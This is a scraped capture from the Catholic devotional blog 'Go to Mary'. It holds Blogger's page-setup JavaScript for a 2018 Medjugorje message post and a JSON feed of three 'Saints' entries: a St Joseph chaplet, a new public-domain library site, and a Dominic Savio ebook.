window['__wavt'] = 'AOuZoY6VsynGNgRL2QvxgtLSQF5eJuciUg:1768444044564';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html', 'canonicalUrl': 'https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/1300423601489867770/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1300423601489867770', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s72-c/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg', 'pageName': 'Medjugorje Message from Our Lady September 25, 2018', 'pageTitle': 'Go to Mary: Medjugorje Message from Our Lady September 25, 2018', 'metaDescription': 'September 25, 2018 Our Lady of Medjugorje Message to Marija'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Medjugorje Message from Our Lady September 25, 2018', 'description': 'September 25, 2018 Our Lady of Medjugorje Message to Marija', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg', 'url': 'https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1300423601489867770}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery1110043247300984097903_1768720754069&_=1768720754070
body_size: 2620
content:
// API callback
jQuery1110043247300984097903_1768720754069({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});